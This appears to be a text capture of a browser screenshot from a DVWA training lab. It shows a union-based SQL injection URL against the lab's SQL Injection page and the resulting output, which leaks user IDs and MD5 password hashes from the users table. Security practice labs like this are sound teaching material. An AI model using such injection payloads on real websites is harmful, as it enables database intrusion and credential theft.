 Load URL
Split URL
Execute
http://192.168.0.103/dvwa/vulnerabilities/sqli/
?id=1' and 1=2 union select 1, group_concat(user_id,',user,',password) from users+--+
&Submit=Submit#
Enable Post data Enable Referrer
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select 1, group_concat(user_id,',user,',password) from users
First name: 1
Surname: 1,user,5f4dcc3b5aa765d61d8327deb882cf99,2,user,e99a18c428cb38d5f26085367
More info